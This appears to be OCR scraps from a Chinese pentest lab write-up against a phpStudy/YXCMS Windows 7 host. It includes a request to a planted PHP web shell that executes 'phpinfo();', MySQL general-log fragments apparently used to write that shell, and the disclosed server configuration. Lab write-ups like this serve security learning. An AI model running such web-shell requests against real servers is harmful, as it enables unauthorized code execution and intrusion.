 192.168.131.128/123.php?7=phpinfo();
拖拽上传
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 71 Quit 210323 15:13:26 72 Con
root@localhost on 72 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 72 Init DB newyxcms 72 Init DB newyxcms 72 Query select'
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
微信号: HackRead